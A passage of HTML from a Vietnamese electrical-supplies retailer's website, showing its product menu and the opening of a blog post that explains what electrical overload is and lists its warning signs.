<li id="menu-item-6938" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6938 menu-item-design-default has-icon-left"><a href="https://mhdvietnam.com/danh-muc-san-pham/thiet-bi-dien-mat-troi/phu-kien-cap/mu-chup-dau-cot-tron/" class="nav-top-link"><img class="ux-menu-icon" width="20" height="20" src="https://mhdvietnam.com/wp-content/uploads/2023/09/chupnhua-icon.png" alt="" />Mũ chụp đầu cốt tròn</a></li>
<li id="menu-item-1510" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1510 menu-item-design-default has-dropdown has-icon-left"><a href="https://mhdvietnam.com/danh-muc-san-pham/hop-tu-dien/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu"><img class="ux-menu-icon" width="20" height="20" src="https://mhdvietnam.com/wp-content/uploads/2022/11/TuDien.png" alt="" />Hộp tủ điện<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-1511" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1511"><a href="https://mhdvietnam.com/danh-muc-san-pham/hop-tu-dien/hop-tu-dien-co-dinh/">Hộp Tủ Điện Cố Định</a></li>
	<li id="menu-item-2207" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2207"><a href="https://mhdvietnam.com/danh-muc-san-pham/hop-tu-dien/hop-tu-dien-di-dong/">Hộp Tủ Điện Đi Động</a></li>
</ul>
</li>
<li id="menu-item-10004" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-10004 menu-item-design-default has-dropdown has-icon-left"><a href="https://mhdvietnam.com/danh-muc-san-pham/cong-tac-o-cam/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu"><img class="ux-menu-icon" width="20" height="20" src="https://mhdvietnam.com/wp-content/uploads/2023/02/CT-dien.png" alt="" />Công Tắc Ổ Cắm<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-10005" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10005"><a href="https://mhdvietnam.com/danh-muc-san-pham/cong-tac-o-cam/zencelo-series-a/">Zencelo Series A</a></li>
</ul>
</li>
<li id="menu-item-3357" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3357 menu-item-design-default has-icon-left"><a href="https://mhdvietnam.com/danh-muc-san-pham/san-pham-gia-cong/day-tiep-dia/" class="nav-top-link"><img class="ux-menu-icon" width="20" height="20" src="https://mhdvietnam.com/wp-content/uploads/2022/12/TiepDia.png" alt="" />Dây Tiếp Địa</a></li>
<li id="menu-item-3870" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3870 menu-item-design-default has-dropdown has-icon-left"><a href="https://mhdvietnam.com/danh-muc-san-pham/phu-kien-tu-dien/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu"><img class="ux-menu-icon" width="20" height="20" src="https://mhdvietnam.com/wp-content/uploads/2022/12/PhuKienTu.png" alt="" />Phụ kiện tủ điện<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-3874" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3874"><a href="https://mhdvietnam.com/danh-muc-san-pham/phu-kien-tu-dien/earth-leakage-circuit-breaker-elcb-dz47sle/">EARTH LEAKAGE CIRCUIT BREAKER (ELCB DZ47sLE)</a></li>
	<li id="menu-item-3871" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3871 nav-dropdown-col has-icon-left"><a href="https://mhdvietnam.com/danh-muc-san-pham/phu-kien-tu-dien/mcb-minature-circuit-breaker/"><img class="ux-menu-icon" width="20" height="20" src="https://mhdvietnam.com/wp-content/uploads/2022/11/MCB.png" alt="" />MCB (Minature Circuit Breaker)</a>
	<ul class="sub-menu nav-column nav-dropdown-default">
		<li id="menu-item-3872" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3872"><a href="https://mhdvietnam.com/danh-muc-san-pham/phu-kien-tu-dien/mcb-minature-circuit-breaker/mcb-dz47-63-ac/">MCB DZ47-63 (AC)</a></li>
		<li id="menu-item-3873" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3873"><a href="https://mhdvietnam.com/danh-muc-san-pham/phu-kien-tu-dien/mcb-minature-circuit-breaker/mcb-dz47-63-dc/">MCB DZ47-63 (DC)</a></li>
		<li id="menu-item-3886" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3886"><a href="https://mhdvietnam.com/danh-muc-san-pham/phu-kien-tu-dien/mcb-minature-circuit-breaker/cfb3z-63-dc/">CFB3Z-63 (DC)</a></li>
		<li id="menu-item-3502" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3502"><a href="https://mhdvietnam.com/danh-muc-san-pham/phu-kien-tu-dien/mcb-minature-circuit-breaker/dz47-100h/">DZ47-100H</a></li>
	</ul>
</li>
	<li id="menu-item-3869" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3869"><a href="https://mhdvietnam.com/danh-muc-san-pham/phu-kien-tu-dien/mccb-moulded-case-circuit-breaker/">MCCB (Moulded Case Circuit Breaker)</a></li>
	<li id="menu-item-1514" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1514"><a href="https://mhdvietnam.com/danh-muc-san-pham/phu-kien-tu-dien/hop-dau-noi/">HỘP ĐẤU NỐI</a></li>
	<li id="menu-item-4716" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4716"><a href="https://mhdvietnam.com/danh-muc-san-pham/phu-kien-tu-dien/cau-chi/">Cầu chì</a></li>
	<li id="menu-item-4938" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4938"><a href="https://mhdvietnam.com/danh-muc-san-pham/phu-kien-tu-dien/phich-cam-o-cam-cong-nghiep/">PHÍCH CẮM &#8211; Ổ CẮM CÔNG NGHIỆP</a></li>
	<li id="menu-item-9974" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9974"><a href="https://mhdvietnam.com/danh-muc-san-pham/phu-kien-tu-dien/thanh-trung-tinh-noi-dat/">Thanh trung tính nối đất</a></li>
</ul>
</li>
<li id="menu-item-5835" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5835 menu-item-design-default has-icon-left"><a href="https://mhdvietnam.com/danh-muc-san-pham/phu-kien-tu-dien/chong-set-lan-truyen/" class="nav-top-link"><img class="ux-menu-icon" width="20" height="20" src="https://mhdvietnam.com/wp-content/uploads/2022/12/ThietBiChongSet.png" alt="" />Chống Set Lan Truyền</a></li>
<li id="menu-item-1509" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1509 menu-item-design-default has-icon-left"><a href="https://mhdvietnam.com/danh-muc-san-pham/phu-kien-tu-dien/thanh-luoc-dong-brass-busbar/" class="nav-top-link"><img class="ux-menu-icon" width="20" height="20" src="https://mhdvietnam.com/wp-content/uploads/2022/11/ThanhLuoc.png" alt="" />Thanh Lược Đồng</a></li>
<li id="menu-item-5488" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5488 menu-item-design-default has-icon-left"><a href="https://mhdvietnam.com/danh-muc-san-pham/phu-kien-tu-dien/terminal-block-domino/" class="nav-top-link"><img class="ux-menu-icon" width="20" height="20" src="https://mhdvietnam.com/wp-content/uploads/2023/09/ComboTerminal-Domino.png" alt="" />Terminal Block, Domino</a></li>
<li id="menu-item-6839" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6839 menu-item-design-default has-icon-left"><a href="https://mhdvietnam.com/danh-muc-san-pham/phu-kien-tu-dien/terminal-block-domino/domino/" class="nav-top-link"><img class="ux-menu-icon" width="20" height="20" src="https://mhdvietnam.com/wp-content/uploads/2022/12/Domino.png" alt="" />Domino</a></li>
<li id="menu-item-6890" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6890 menu-item-design-default has-icon-left"><a href="https://mhdvietnam.com/danh-muc-san-pham/phu-kien-tu-dien/terminal-block-domino/terminal/" class="nav-top-link"><img class="ux-menu-icon" width="20" height="20" src="https://mhdvietnam.com/wp-content/uploads/2022/12/Terminal-Block-TBS.png" alt="" />Terminal</a></li>
<li id="menu-item-8695" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8695 menu-item-design-default has-icon-left"><a href="https://mhdvietnam.com/danh-muc-san-pham/phu-kien-tu-dien/terminal-block-domino/terminal-tep/" class="nav-top-link"><img class="ux-menu-icon" width="20" height="20" src="https://mhdvietnam.com/wp-content/uploads/2022/11/JUT.png" alt="" />Terminal tép</a></li>
<li id="menu-item-2233" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2233 menu-item-design-default has-dropdown"><a href="https://mhdvietnam.com/danh-muc-san-pham/phu-kien-cach-dien/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Phụ kiện cách điện<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-8147" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8147"><a href="https://mhdvietnam.com/danh-muc-san-pham/phu-kien-cach-dien/goi-do-busbar-sm/">Gối đỡ Busbar (SM)</a></li>
</ul>
</li>
<li id="menu-item-8780" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-8780 menu-item-design-default has-dropdown has-icon-left"><a href="https://mhdvietnam.com/danh-muc-san-pham/thiet-bi-dien-mat-troi/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu"><img class="ux-menu-icon" width="20" height="20" src="https://mhdvietnam.com/wp-content/uploads/2022/12/ThietBiSolar.png" alt="" />Thiết bị điện mặt trời<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-3626" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3626 nav-dropdown-col has-icon-left"><a href="https://mhdvietnam.com/danh-muc-san-pham/thiet-bi-dien-mat-troi/phu-kien-cap/"><img class="ux-menu-icon" width="20" height="20" src="https://mhdvietnam.com/wp-content/uploads/2022/12/Cable-Cleat.png" alt="" />Phụ kiện cáp</a>
	<ul class="sub-menu nav-column nav-dropdown-default">
		<li id="menu-item-3627" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3627"><a href="https://mhdvietnam.com/danh-muc-san-pham/thiet-bi-dien-mat-troi/phu-kien-cap/danh-dau-day-cap-dien-ec/">Đánh Dấu Dây Cáp Điện EC</a></li>
		<li id="menu-item-4135" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4135"><a href="https://mhdvietnam.com/danh-muc-san-pham/thiet-bi-dien-mat-troi/phu-kien-cap/dau-noi-day-dinh-tuyen-chong-nuoc/">Đầu nối dây định tuyến chống nước</a></li>
		<li id="menu-item-7551" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7551"><a href="https://mhdvietnam.com/san-pham/ong-nhua-xoan-hdpe/">Ống nhựa xoắn HDPE</a></li>
		<li id="menu-item-7718" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7718"><a href="https://mhdvietnam.com/danh-muc-san-pham/thiet-bi-dien-mat-troi/phu-kien-cap/ong-ruot-ga/">Ống ruột gà</a></li>
		<li id="menu-item-9248" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9248"><a href="https://mhdvietnam.com/san-pham/dau-noi-cap-mc4/">Đầu nối cáp MC4</a></li>
	</ul>
</li>
	<li id="menu-item-12323" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12323"><a href="https://mhdvietnam.com/danh-muc-san-pham/thiet-bi-dien-mat-troi/micro-inverter/">Micro Inverter</a></li>
</ul>
</li>
<li id="menu-item-16031" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16031 menu-item-design-default"><a href="https://mhdvietnam.com/danh-muc-san-pham/thiet-bi-dien-mat-troi/phu-kien-cap/oc-siet-cap-dien/" class="nav-top-link">Ốc siết cáp điện</a></li>
<li id="menu-item-4244" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4244 menu-item-design-default has-dropdown has-icon-left"><a href="https://mhdvietnam.com/danh-muc-san-pham/thiet-bi-dien-mat-troi/phu-kien-cap/day-rut/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu"><img class="ux-menu-icon" width="20" height="20" src="https://mhdvietnam.com/wp-content/uploads/2022/11/Dayrut.png" alt="" />Dây rút<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-4335" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4335"><a href="https://mhdvietnam.com/danh-muc-san-pham/thiet-bi-dien-mat-troi/phu-kien-cap/day-rut/day-rut-ul/">Dây rút UL</a></li>
	<li id="menu-item-4243" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4243"><a href="https://mhdvietnam.com/danh-muc-san-pham/thiet-bi-dien-mat-troi/phu-kien-cap/day-rut/day-rut-mhd/">Dây rút MHD</a></li>
	<li id="menu-item-4417" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4417"><a href="https://mhdvietnam.com/danh-muc-san-pham/thiet-bi-dien-mat-troi/phu-kien-cap/day-rut/day-rut-giantlok/">Dây rút GIANTLOK</a></li>
	<li id="menu-item-7855" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7855"><a href="https://mhdvietnam.com/san-pham/day-thep-cuon/">Dây thép cuộn</a></li>
</ul>
</li>
<li id="menu-item-7513" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-7513 menu-item-design-default has-dropdown has-icon-left"><a href="https://mhdvietnam.com/danh-muc-san-pham/thiet-bi-mang/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu"><img class="ux-menu-icon" width="20" height="20" src="https://mhdvietnam.com/wp-content/uploads/2022/12/ThietBiMang.png" alt="" />Thiết bị mạng<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-7514" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7514"><a href="https://mhdvietnam.com/danh-muc-san-pham/thiet-bi-mang/phu-kien-mang/">Phụ kiện mạng</a></li>
</ul>
</li>
<li id="menu-item-1512" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1512 menu-item-design-default has-dropdown has-icon-left"><a href="https://mhdvietnam.com/danh-muc-san-pham/dung-cu-thi-cong/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu"><img class="ux-menu-icon" width="20" height="20" src="https://mhdvietnam.com/wp-content/uploads/2022/12/Dungcuthicong.png" alt="" />Dụng cụ thi công<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-1513" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1513"><a href="https://mhdvietnam.com/danh-muc-san-pham/dung-cu-thi-cong/kiem-bam-cosse/">KIỀM BẤM COSSE</a></li>
	<li id="menu-item-9228" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9228"><a href="https://mhdvietnam.com/danh-muc-san-pham/dung-cu-thi-cong/kiem-cat-cap/">Kiềm Cắt Cáp</a></li>
	<li id="menu-item-12520" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12520"><a href="https://mhdvietnam.com/danh-muc-san-pham/dung-cu-thi-cong/dao-cat-cap/">Dao cắt cáp</a></li>
</ul>
</li>
<li id="menu-item-11247" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11247 menu-item-design-default has-dropdown has-icon-left"><a href="https://mhdvietnam.com/danh-muc-san-pham/thiet-bi-cong-nghiep-tu-dong-hoa/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu"><img class="ux-menu-icon" width="20" height="20" src="https://mhdvietnam.com/wp-content/uploads/2023/05/TuDongHoa-02.png" alt="" />Thiết bị công nghiệp, tự động hóa<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-11267" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11267"><a href="https://mhdvietnam.com/danh-muc-san-pham/thiet-bi-cong-nghiep-tu-dong-hoa/relay-trung-gian/">Relay trung gian</a></li>
	<li id="menu-item-11269" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11269"><a href="https://mhdvietnam.com/danh-muc-san-pham/thiet-bi-cong-nghiep-tu-dong-hoa/de-relay/">Đế Relay</a></li>
</ul>
</li>
<li id="menu-item-11307" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11307 menu-item-design-default has-icon-left"><a href="https://mhdvietnam.com/danh-muc-san-pham/ong-co-nhiet/" class="nav-top-link"><img class="ux-menu-icon" width="20" height="20" src="https://mhdvietnam.com/wp-content/uploads/2023/05/OngCoNhiet.png" alt="" />Ống co nhiệt</a></li>
<li id="menu-item-11632" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11632 menu-item-design-default"><a href="https://mhdvietnam.com/danh-muc-san-pham/kep-dong/" class="nav-top-link">Kẹp đồng</a></li>
<li id="menu-item-4923" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4923 menu-item-design-default has-icon-left"><a href="https://mhdvietnam.com/getlink/?url=68747470733a2f2f64726976652e676f6f676c652e636f6d2f66696c652f642f317a50464f4f675534785153365a615a754c736a5853504a3844645953393439312f766965773f7573703d73686172696e67" class="nav-top-link"><img class="ux-menu-icon" width="20" height="20" src="https://mhdvietnam.com/wp-content/uploads/2023/05/Download.png" alt="" />Tải Catalogue</a></li>
</ul></div>	</div>
</li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
              <li class="html custom html_top_right_text"><a href="#" data-open="#tab_chi-nhánh-cửa-hàng"class=""><div class="current_locate"><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="bi bi-geo-alt-fill" viewBox="0 0 16 16">
  <path d="M8 16s6-5.686 6-10A6 6 0 0 0 2 6c0 4.314 6 10 6 10zm0-7a3 3 0 1 1 0-6 3 3 0 0 1 0 6z"/>
</svg><span>Xem địa chỉ 36 cửa hàng </span></div></a></li><li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://mhdvietnam.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Tìm sản phẩm..." value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button wp-element-button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li class="html custom html_topbar_left"><div class = "don-hang"><a href="/lich-su-mua-hang" >Đơn hàng<br>của bạn</a></div></li><li class="cart-item has-icon has-dropdown">

<a href="https://mhdvietnam.com/gio-hang/" title="Cart" class="header-cart-link is-small">


    <i class="icon-shopping-bag"
    data-icon-label="0">
  </i>
  <span class="header-cart-title">
   Cart     </span>

</a>

 <ul class="nav-dropdown nav-dropdown-default">
    <li class="html widget_shopping_cart">
      <div class="widget_shopping_cart_content">
        

	<p class="woocommerce-mini-cart__empty-message">No products in the cart.</p>


      </div>
    </li>
     </ul>

</li>
<li class="account-item has-icon
    "
>

<a href="https://mhdvietnam.com/tai-khoan/"
    class="nav-top-link nav-top-not-logged-in is-small"
    data-open="#login-form-popup"  >
    <span>
    Login     / Register  </span>
  
</a>



</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="html custom html_topbar_right"><a href="#" data-open="#tab_chi-nhánh-cửa-hàng"class=""><div class="current_locate"><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="bi bi-geo-alt-fill" viewBox="0 0 16 16">
  <path d="M8 16s6-5.686 6-10A6 6 0 0 0 2 6c0 4.314 6 10 6 10zm0-7a3 3 0 1 1 0-6 3 3 0 0 1 0 6z"/>
</svg><span>Xem địa chỉ 36 cửa hàng </span></div></a></li><li class="cart-item has-icon">

      <a href="https://mhdvietnam.com/gio-hang/" class="header-cart-link off-canvas-toggle nav-top-link is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="Cart" data-pos="right">
  
    <i class="icon-shopping-bag"
    data-icon-label="0">
  </i>
  </a>


  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide widget_shopping_cart">
  <div class="cart-popup-inner inner-padding">
      <div class="cart-popup-title text-center">
          <h4 class="uppercase">Cart</h4>
          <div class="is-divider"></div>
      </div>
      <div class="widget_shopping_cart_content">
          

	<p class="woocommerce-mini-cart__empty-message">No products in the cart.</p>


      </div>
             <div class="cart-sidebar-content relative"></div>  </div>
  </div>

</li>
            </ul>
          </div>

      </div>

            <div class="container"><div class="top-divider full-width"></div></div>
      </div>
<div id="wide-nav" class="header-bottom wide-nav hide-for-sticky show-for-medium">
    <div class="flex-row container">

            
            
            
                          <div class="flex-col show-for-medium flex-grow">
                  <ul class="nav header-bottom-nav nav-center mobile-nav  nav-size-large nav-spacing-xlarge">
                      <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">

		  <i class="icon-menu" ></i>
		  		</a>
	</li>
<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://mhdvietnam.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Tìm sản phẩm..." value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button wp-element-button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
                  </ul>
              </div>
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">

<div id="content" class="blog-wrapper blog-single page-wrapper">
        

<div class="row row-large ">
	
	<div class="large-9 col">
		


<article id="post-16299" class="post-16299 post type-post status-publish format-standard has-post-thumbnail hentry category-tin-tuc tag-qua-tai-dien post-ftoc">
	<div class="article-inner ">
		<header class="entry-header">
	<div class="entry-header-text entry-header-text-top text-left">
		
<h1 class="entry-title">Quá tải điện là gì? Nguyên nhân và cách kiểm tra quá tải điện</h1>
<div class="entry-divider is-divider small"></div>
	<div class="entry-meta uppercase is-xsmall">
		<span class="posted-on"><i class="far fa-calendar-alt"></i><a href="https://mhdvietnam.com/qua-tai-dien-la-gi-nguyen-nhan-va-cach-kiem-tra-qua-tai-dien/" rel="bookmark"><time class="entry-date published" datetime="2023-12-05T15:32:42+07:00">05/12/2023</time><time class="updated" datetime="2023-12-06T10:42:57+07:00">06/12/2023</time></a></span><span class="byline"><i class="fas fa-user"></i> <span class="meta-author vcard"><a class="url fn n" href="https://mhdvietnam.com/author/admin/">MHD Viet Nam</a></span></span>	</div><!-- .entry-meta -->

	</div>
				</header>
		<div class="entry-content single-page">

	<div id="ftwp-container-outer" class="ftwp-in-post ftwp-float-none"><div id="ftwp-container" class="ftwp-wrap ftwp-hidden-state ftwp-minimize ftwp-middle-right"><button type="button" id="ftwp-trigger" class="ftwp-shape-round ftwp-border-medium" title="click To Maximize The Table Of Contents"><span class="ftwp-trigger-icon ftwp-icon-number"></span></button><nav id="ftwp-contents" class="ftwp-shape-square ftwp-border-medium"><header id="ftwp-header"><span id="ftwp-header-control" class="ftwp-icon-number"></span><button type="button" id="ftwp-header-minimize" class="ftwp-icon-expand" aria-labelledby="ftwp-header-title" aria-label="Expand or collapse"></button><h3 id="ftwp-header-title">Mục lục</h3></header><ol id="ftwp-list" class="ftwp-liststyle-decimal ftwp-effect-bounce-to-right ftwp-list-nest ftwp-strong-first ftwp-colexp ftwp-colexp-icon"><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-1"><span class="ftwp-text">Quá tải điện là gì?</span></a></li><li class="ftwp-item ftwp-has-sub ftwp-expand"><button type="button" aria-label="Expand or collapse" class="ftwp-icon-expand"></button><a class="ftwp-anchor" href="#ftoc-heading-2"><span class="ftwp-text">Nguyên nhân quá tải điện</span></a><ol class="ftwp-sub"><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-3"><span class="ftwp-text">Dây dẫn điện không đủ tải cho các thiết bị</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-4"><span class="ftwp-text">Dùng một ổ cắm cho nhiều thiết bị điện khác nhau</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-5"><span class="ftwp-text">Chọn aptomat có công suất thấp</span></a></li></ol></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-6"><span class="ftwp-text">Cách kiểm tra quá tải điện bằng ampe kìm</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-7"><span class="ftwp-text">Thiết bị chống quá tải điện</span></a></li></ol></nav></div></div>
<div id="ftwp-postcontent"><p style="text-align: justify;">Chắc hẳn bạn đã từng nghe rất nhiều về quá tải, quá tải điện trong gia đình hay các sự cố mất điện vào giờ cao điểm do có quá nhiều các thiết bị điện hoạt động cùng lúc. Vậy <span style="color: #0000ff;"><a style="color: #0000ff;" href="/qua-tai-dien-la-gi-nguyen-nhan-va-cach-kiem-tra-qua-tai-dien/">quá tải điện</a></span> là gì? Nguyên nhân của quá tải điện cũng như cách kiểm tra quá tải điện bằng ampe kìm như thế nào tốt nhất? Bạn hãy cùng <span style="color: #0000ff;"><a style="color: #0000ff;" href="https://mhdvietnam.com/">MHDvietnam.com</a></span> tìm hiểu quá tải dòng là gì nhé!</p>
<h4 id="ftoc-heading-1" class="ftwp-heading"><strong>Quá tải điện là gì?</strong></h4>
<p style="text-align: justify;">Quá tải điện (tên tiếng anh là Overload) được biết đến là một hiện tượng liên quan đến cường độ dòng điện và cũng là cơ sở để tính giá trị ampe (A). Đây là hiện tượng khi các thiết bị điện được sử dụng cùng lúc khiến cho mức tiêu thụ lớn hơn so với định mức công suất của dòng điện mức được lắp đặt trong hệ thống điện.</p>
<figure id="attachment_16304" aria-describedby="caption-attachment-16304" style="width: 800px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="wp-image-16304 size-full" src="https://mhdvietnam.com/wp-content/uploads/2023/12/qua-tai-dien-la-gi-nguyen-nhan-va-cach-kiem-tra-qua-tai-dien-1-800px.jpg" alt="" width="800" height="541" srcset="https://mhdvietnam.com/wp-content/uploads/2023/12/qua-tai-dien-la-gi-nguyen-nhan-va-cach-kiem-tra-qua-tai-dien-1-800px.jpg 800w, https://mhdvietnam.com/wp-content/uploads/2023/12/qua-tai-dien-la-gi-nguyen-nhan-va-cach-kiem-tra-qua-tai-dien-1-800px-300x203.jpg 300w, https://mhdvietnam.com/wp-content/uploads/2023/12/qua-tai-dien-la-gi-nguyen-nhan-va-cach-kiem-tra-qua-tai-dien-1-800px-768x519.jpg 768w" sizes="auto, (max-width: 800px) 100vw, 800px" /><figcaption id="caption-attachment-16304" class="wp-caption-text">Quá tải điện là hiện tượng khi hệ thống điện làm việc quá công suất</figcaption></figure>
<p style="text-align: justify;">Bạn có thể hiểu đơn giản quá tải là khi cường độ dòng điện của các thiết bị điện đã vượt mức cho phép. Khi các mức quá tải điện xuất hiện, các thiết bị điện có thể gặp nhiều sự cố như chập cháy dây điện, cháy nổ.</p>
<p style="text-align: justify;">Chính vì vậy, các hệ thống điện đều sẽ sử dụng các thiết bị chống quả tải để bảo vệ các thiết bị điện, máy móc trong gia đình. Trước khi tìm hiểu các thiết bị chống quá tải, bạn có thể tham khảo một số dấu hiệu cho thấy quá tải điện xuất hiện:</p>
<ul>
<li>Thiết bị cầu chị bị nhảy, hiện tượng mất điện xuất hiện.</li>
<li>Các vị trí tại công tắc, ổ cắm xuất hiện tiếng kêu, có mùi khét…</li>
<li>Các thiết bị điện bị yếu, không đủ công suất.</li>
<li>Các bóng đèn chiếu sáng bị mờ, không sáng.</li>
</ul>
<p style="text-align: justify;">Vậy có những nguyên nhân quá tải điện là gì? Việc tìm hiểu nguyên nhân quá tải điện là gì sẽ giúp bạn dễ dàng có được cách xử lý cũng như cách bảo vệ các thiết bị điện chất lượng.</p>
<h4 id="ftoc-heading-2" class="ftwp-heading"><strong>Nguyên nhân quá tải điện</strong></h4>
<h5 id="ftoc-heading-3" class="ftwp-heading"><strong>Dây dẫn điện không đủ tải cho các thiết bị</strong></h5>
